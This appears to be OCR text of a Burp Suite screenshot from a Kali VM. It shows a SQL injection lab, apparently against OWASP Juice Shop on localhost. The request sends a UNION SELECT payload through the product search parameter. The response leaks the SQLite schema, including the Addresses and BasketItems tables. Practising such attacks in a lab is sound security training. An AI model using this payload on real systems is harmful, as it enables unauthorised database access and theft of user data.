 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:48
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match:
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
{
"id":44,
"name":"20th Anniversary Celebration Ticket",
"description":
"Get your <a href=\"https://20thanniversary.owasp.org/\" target=\"_blank\">free for OWASP 20th Ann
iversary Celebration</a> online conference! Hear from world renowned keynotes and special speakers, n
etwork with your peers and interact with our event sponsors. With an anticipated 10k+ attendees from
around the world, you will not want to miss this live on-line event!",
"price":1e-20,
"deluxePrice":1e-20,
"image":"20th.jpeg",
"createdAt":"2022-04-03 18:51:01.679 +00:00",
"updatedAt":"2022-04-03 18:51:01.679 +00:00",
"deletedAt":"2021-09-25 00:00:00.000 +00:00"
},
{
"id":
"CREATE TABLE `Addresses` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNu
m` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHA
R(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId
` INTEGER REFERENCES `Users` (`id`) ON DELETE SET NULL ON UPDATE CASCADE)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `BasketItems` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt`
DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON D
ELETE CASCADE ON UPDATE CASCADE, `ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE O
N UPDATE CASCADE, UNIQUE (`BasketId`, `ProductId`))",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (10)
Done
25,360 bytes | 27 millis
Right Ctrl